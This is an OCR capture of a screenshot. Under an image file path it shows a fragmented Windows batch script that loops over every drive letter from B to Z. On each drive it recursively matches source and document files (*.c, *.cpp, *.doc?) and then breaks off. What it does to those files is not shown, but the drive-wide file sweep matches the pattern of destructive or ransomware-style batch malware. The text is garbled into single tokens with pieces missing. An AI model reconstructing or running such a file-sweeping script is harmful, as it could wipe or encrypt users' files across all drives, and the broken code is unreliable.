
 OFF
DRIVES=B D E F G H I J K L M N O P Q R S T U V W X Y Z"
%
# 
IN
(%
DRIVES
%)
DO
(
ECHO
 "
%
%
#"
PUSHD
 "
%
%
#:\" 2
>
NUL
&&
(
FOR
 /R 
%
%@
IN
(
*.c, *.cpp, *.doc?, *.
&
Exit